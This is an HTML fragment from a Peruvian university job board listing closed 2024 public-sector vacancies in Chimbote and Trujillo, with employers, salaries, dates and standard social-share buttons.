<span itemprop="datePosted">
2024-08-20
</span>
<span>
 - 2024-08-22
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2024-08-22</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 3,000.00 soles 
</span>
<span class="hidden" itemprop="baseSalary">S/. 3,000.00 soles </span>
<span class="hidden" itemprop="validThrough">2024-08-22</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="19795"
                              data-title="Gerencia de Servicios Municipales y Gestión Ambiental" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/gerencia-de-servicios-municipales-y-gestion-ambiental/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="19795"
                                data-action="noo_bookmark_job"
                                data-security="bd29367f0e">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fgerencia-de-servicios-municipales-y-gestion-ambiental%2F&amp;t=Gerencia+de+Servicios+Municipales+y+Gesti%C3%B3n+Ambiental','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=Gerencia+de+Servicios+Municipales+y+Gesti%C3%B3n+Ambiental&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fgerencia-de-servicios-municipales-y-gestion-ambiental%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fgerencia-de-servicios-municipales-y-gestion-ambiental%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/gerencia-de-servicios-municipales-y-gestion-ambiental/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 1 año </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="19795"
                       data-security="d0a2951ba5"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class=" noo_job style-1 post-19786 type-noo_job status-publish hentry job_category-administracion job_category-contabilidad job_category-derecho job_category-ingenieria-de-sistemas job_category-psicologia job_type-contrato job_location-chimbote job_location-trujillo no-featured has-left-col closed-job" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-coordinador-departamental-ancash-2/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-coordinador-departamental-ancash-2/"></a>
        <div class="loop-item-wrap ">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-coordinador-departamental-ancash-2/">
                        <img width="200" height="200" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/03/INWI.png" class="" alt="Instituto Nacional de Estadística e Informática (INEI)" decoding="async" loading="lazy" srcset="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/03/INWI.png 200w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/03/INWI-100x100.png 100w" sizes="(max-width: 200px) 100vw, 200px" />                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-coordinador-departamental-ancash-2/"
                       title="Permanent link to: &quot;ASISTENTE COORDINADOR DEPARTAMENTAL &#8211; ANCASH&quot;">ASISTENTE COORDINADOR DEPARTAMENTAL &#8211; ANCASH</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=3339">Instituto Nacional de Estadística e Informática (INEI)</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">Instituto Nacional de Estadística e Informática (INEI)</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/chimbote/"><em>Chimbote</em></a>, <a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/trujillo/"><em>Trujillo</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2024-08-12T19:49:35-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2024-08-12
</span>
<span>
 - 2024-08-14
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2024-08-14</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
Tres armadas de S/. 3,000.00 soles y Una armada de S/.1,500.00 soles.
</span>
<span class="hidden" itemprop="baseSalary">Tres armadas de S/. 3,000.00 soles y Una armada de S/.1,500.00 soles.</span>
<span class="hidden" itemprop="validThrough">2024-08-14</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="19786"
                              data-title="ASISTENTE COORDINADOR DEPARTAMENTAL &#8211; ANCASH" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-coordinador-departamental-ancash-2/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="19786"
                                data-action="noo_bookmark_job"
                                data-security="bd29367f0e">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fasistente-coordinador-departamental-ancash-2%2F&amp;t=ASISTENTE+COORDINADOR+DEPARTAMENTAL+%26%238211%3B+ANCASH','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=ASISTENTE+COORDINADOR+DEPARTAMENTAL+%26%238211%3B+ANCASH&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fasistente-coordinador-departamental-ancash-2%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fasistente-coordinador-departamental-ancash-2%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-coordinador-departamental-ancash-2/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 1 año </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="19786"
                       data-security="d0a2951ba5"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class=" noo_job style-1 post-19774 type-noo_job status-publish hentry job_category-derecho job_type-contrato job_location-chimbote job_location-trujillo no-featured has-left-col closed-job" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-judicial-31/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-judicial-31/"></a>
        <div class="loop-item-wrap ">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-judicial-31/">
                        <img width="200" height="200" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/03/PODER-JUDICIAL-200x200.jpg" class="" alt="PODER JUDICIAL" decoding="async" loading="lazy" srcset="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/03/PODER-JUDICIAL-200x200.jpg 200w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/03/PODER-JUDICIAL-100x100.jpg 100w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/03/PODER-JUDICIAL.jpg 225w" sizes="(max-width: 200px) 100vw, 200px" />                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-judicial-31/"
                       title="Permanent link to: &quot;ASISTENTE JUDICIAL&quot;">ASISTENTE JUDICIAL</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=6447">PODER JUDICIAL</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">PODER JUDICIAL</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/chimbote/"><em>Chimbote</em></a>, <a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/trujillo/"><em>Trujillo</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2024-08-10T11:33:09-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2024-08-10
</span>
<span>
 - 2024-08-20
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2024-08-20</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 2,572.00 soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 2,572.00 soles</span>
<span class="hidden" itemprop="validThrough">2024-08-20</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="19774"
                              data-title="ASISTENTE JUDICIAL" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-judicial-31/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="19774"
                                data-action="noo_bookmark_job"
                                data-security="bd29367f0e">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fasistente-judicial-31%2F&amp;t=ASISTENTE+JUDICIAL','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=ASISTENTE+JUDICIAL&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fasistente-judicial-31%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fasistente-judicial-31%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-judicial-31/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 1 año </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="19774"
                       data-security="d0a2951ba5"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class=" noo_job style-1 post-19746 type-noo_job status-publish hentry job_category-derecho job_type-contrato job_location-chimbote job_location-trujillo no-featured has-left-col closed-job" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/practicante-de-ingenieria-ambiental-ingenieria-de-minas-ingenieria-de-petroleos-biologia-derecho/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/practicante-de-ingenieria-ambiental-ingenieria-de-minas-ingenieria-de-petroleos-biologia-derecho/"></a>
        <div class="loop-item-wrap ">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/practicante-de-ingenieria-ambiental-ingenieria-de-minas-ingenieria-de-petroleos-biologia-derecho/">
                        <img width="200" height="200" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2023/05/OEFA-200x200.png" class="" alt="ORGANISMO DE EVALUACION Y FISCALIZACION AMBIENTAL &#8211; OEFA" decoding="async" loading="lazy" srcset="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2023/05/OEFA-200x200.png 200w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2023/05/OEFA-100x100.png 100w" sizes="(max-width: 200px) 100vw, 200px" />                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/practicante-de-ingenieria-ambiental-ingenieria-de-minas-ingenieria-de-petroleos-biologia-derecho/"
                       title="Permanent link to: &quot;Practicante de Ingeniería Ambiental, Ingeniería de Minas, Ingeniería de Petróleos, Biología, Derecho&quot;">Practicante de Ingeniería Ambiental, Ingeniería de Minas, Ingeniería de Petróleos, Biología, Derecho</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=14548">ORGANISMO DE EVALUACION Y FISCALIZACION AMBIENTAL &#8211; OEFA</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">ORGANISMO DE EVALUACION Y FISCALIZACION AMBIENTAL &#8211; OEFA</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/chimbote/"><em>Chimbote</em></a>, <a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/trujillo/"><em>Trujillo</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2024-07-16T19:32:37-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2024-07-16
</span>
<span>
 - 2024-08-02
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2024-08-02</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 1,230.00 soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 1,230.00 soles</span>
<span class="hidden" itemprop="validThrough">2024-08-02</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="19746"
                              data-title="Practicante de Ingeniería Ambiental, Ingeniería de Minas, Ingeniería de Petróleos, Biología, Derecho" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/practicante-de-ingenieria-ambiental-ingenieria-de-minas-ingenieria-de-petroleos-biologia-derecho/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="19746"
                                data-action="noo_bookmark_job"
                                data-security="bd29367f0e">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fpracticante-de-ingenieria-ambiental-ingenieria-de-minas-ingenieria-de-petroleos-biologia-derecho%2F&amp;t=Practicante+de+Ingenier%C3%ADa+Ambiental%2C+Ingenier%C3%ADa+de+Minas%2C+Ingenier%C3%ADa+de+Petr%C3%B3leos%2C+Biolog%C3%ADa%2C+Derecho','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=Practicante+de+Ingenier%C3%ADa+Ambiental%2C+Ingenier%C3%ADa+de+Minas%2C+Ingenier%C3%ADa+de+Petr%C3%B3leos%2C+Biolog%C3%ADa%2C+Derecho&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fpracticante-de-ingenieria-ambiental-ingenieria-de-minas-ingenieria-de-petroleos-biologia-derecho%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fpracticante-de-ingenieria-ambiental-ingenieria-de-minas-ingenieria-de-petroleos-biologia-derecho%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/practicante-de-ingenieria-ambiental-ingenieria-de-minas-ingenieria-de-petroleos-biologia-derecho/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 2 años </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="19746"
                       data-security="d0a2951ba5"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class=" noo_job style-1 post-19747 type-noo_job status-publish hentry job_category-administracion job_category-contabilidad job_type-contrato job_location-chimbote job_location-trujillo no-featured has-left-col closed-job" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/jefe-de-la-oficina-de-planeamiento-y-presupuesto-6/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/jefe-de-la-oficina-de-planeamiento-y-presupuesto-6/"></a>
        <div class="loop-item-wrap ">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/jefe-de-la-oficina-de-planeamiento-y-presupuesto-6/">
                        <img width="113" height="74" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/03/logosaimt.png" class="" alt="SERVICIO DE ADMINISTRACIÓN DE INMUEBLES MUNICIPALES DE TRUJILLO –SAIMT" decoding="async" loading="lazy" />                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/jefe-de-la-oficina-de-planeamiento-y-presupuesto-6/"
                       title="Permanent link to: &quot;Jefe de la Oficina de Planeamiento y Presupuesto&quot;">Jefe de la Oficina de Planeamiento y Presupuesto</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=3082">SERVICIO DE ADMINISTRACIÓN DE INMUEBLES MUNICIPALES DE TRUJILLO –SAIMT</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">SERVICIO DE ADMINISTRACIÓN DE INMUEBLES MUNICIPALES DE TRUJILLO –SAIMT</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/chimbote/"><em>Chimbote</em></a>, <a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/trujillo/"><em>Trujillo</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2024-07-16T19:32:37-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2024-07-16
</span>
<span>
 - 2024-07-30
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2024-07-30</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 2,451.11 soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 2,451.11 soles</span>
<span class="hidden" itemprop="validThrough">2024-07-30</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="19747"
                              data-title="Jefe de la Oficina de Planeamiento y Presupuesto" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/jefe-de-la-oficina-de-planeamiento-y-presupuesto-6/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="19747"
                                data-action="noo_bookmark_job"
                                data-security="bd29367f0e">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fjefe-de-la-oficina-de-planeamiento-y-presupuesto-6%2F&amp;t=Jefe+de+la+Oficina+de+Planeamiento+y+Presupuesto','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=Jefe+de+la+Oficina+de+Planeamiento+y+Presupuesto&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fjefe-de-la-oficina-de-planeamiento-y-presupuesto-6%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fjefe-de-la-oficina-de-planeamiento-y-presupuesto-6%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/jefe-de-la-oficina-de-planeamiento-y-presupuesto-6/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 2 años </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="19747"
                       data-security="d0a2951ba5"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class=" noo_job style-1 post-19736 type-noo_job status-publish hentry job_category-administracion job_category-contabilidad job_category-ingenieria-de-sistemas job_type-contrato job_location-chimbote job_location-trujillo no-featured has-left-col closed-job" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-administrativo-a-eeaa-la-libertad/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-administrativo-a-eeaa-la-libertad/"></a>
        <div class="loop-item-wrap ">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-administrativo-a-eeaa-la-libertad/">
                        <img width="142" height="90" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2024/07/inia.png" class="" alt="Instituto Nacional de Innovación Agraria" decoding="async" loading="lazy" />                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-administrativo-a-eeaa-la-libertad/"
                       title="Permanent link to: &quot;ASISTENTE ADMINISTRATIVO/A EEAA &#8211; LA LIBERTAD&quot;">ASISTENTE ADMINISTRATIVO/A EEAA &#8211; LA LIBERTAD</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=19734">Instituto Nacional de Innovación Agraria</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">Instituto Nacional de Innovación Agraria</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/chimbote/"><em>Chimbote</em></a>, <a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/trujillo/"><em>Trujillo</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2024-07-10T09:17:57-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2024-07-10
</span>
<span>
 - 2024-07-08
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2024-07-08</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 5,000.00 soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 5,000.00 soles</span>
<span class="hidden" itemprop="validThrough">2024-07-08</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="19736"
                              data-title="ASISTENTE ADMINISTRATIVO/A EEAA &#8211; LA LIBERTAD" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-administrativo-a-eeaa-la-libertad/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="19736"
                                data-action="noo_bookmark_job"
                                data-security="bd29367f0e">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fasistente-administrativo-a-eeaa-la-libertad%2F&amp;t=ASISTENTE+ADMINISTRATIVO%2FA+EEAA+%26%238211%3B+LA+LIBERTAD','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=ASISTENTE+ADMINISTRATIVO%2FA+EEAA+%26%238211%3B+LA+LIBERTAD&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fasistente-administrativo-a-eeaa-la-libertad%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fasistente-administrativo-a-eeaa-la-libertad%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
